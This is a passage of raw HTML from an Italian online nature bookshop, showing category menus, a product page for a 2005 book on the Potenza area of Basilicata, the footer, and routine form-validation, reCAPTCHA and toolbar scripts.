      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">BASILICATA IL POTENTINO TRA STORIA E MOD</h1>
                                di SOLITO C.<br>                Editore:  EDIZIONI PUGLIESI                &nbsp;(2005)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYmFzaWxpY2F0YS1pbC1wb3RlbnRpbm8tdHJhLXN0b3JpYS1lLW1vZC5odG1sP19fX1NJRD1V/product/668150/form_key/e9Nfb1fL1Cm18GYU/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="668150" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="BASILICATA IL POTENTINO TRA STORIA E MOD" title="BASILICATA IL POTENTINO TRA STORIA E MOD" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780000000996<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    5,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    4,75 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="668150"/>
                            <input type="hidden" name="titolo" value="BASILICATA IL POTENTINO TRA STORIA E MOD"/>
                            <input type="hidden" name="autore" value="SOLITO C."/>
                            <input type="hidden" name="editore" value="EDIZIONI PUGLIESI"/>
                            <input type="hidden" name="anno" value="2005"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
